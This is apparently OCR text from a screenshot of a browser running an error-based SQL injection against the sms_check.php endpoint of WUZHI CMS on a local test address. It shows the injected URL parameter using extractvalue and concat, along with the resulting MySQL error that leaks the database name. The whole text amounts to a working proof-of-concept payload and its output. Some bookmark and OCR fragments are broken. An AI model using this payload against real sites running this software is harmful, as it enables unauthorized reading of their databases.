 不安全 | 192.168.1.7/wuzhicms/api/sms_check.php?param=1%27+or%20extractvalue(1,concat(0x7e,(select%20database())))%23
命令上传项... ip查询 GitHub - local-ho... Mock.js Google 在线子域名查询 GitHub - fluid-de... Victory 360漏洞响应平台(S... web
e(1,concat(0x7e,(select database())))#' AND `posttime`>1642700144
[sql_error]MySQL Query Error
SELECT * FROM `wz_sms_checkcode` WHERE `code`='1' or extractvalue(1,concat(0x7e,(select
database())))#' AND `posttime`>1642700144 ORDER BY id DESC LIMIT 0,1
[msg]XPATH syntax error: '~wuzhicms'